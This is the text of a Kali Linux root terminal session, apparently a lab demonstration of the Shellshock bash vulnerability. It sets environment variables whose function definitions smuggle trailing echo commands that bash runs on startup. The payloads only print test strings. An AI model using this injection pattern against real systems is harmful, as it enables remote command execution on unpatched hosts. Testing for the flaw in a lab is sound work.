 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# env x='() { :;}; echo vulnerable' bash -c "echo this is shellshock"
vulnerable
this is shellshock
root@kali:~# sudo ln -sf /bin/bash /bin/sh
root@kali:~# export ShellShock='() { :; }; echo hello shellshock'
root@kali:~# bash
hello shellshock
root@kali:~#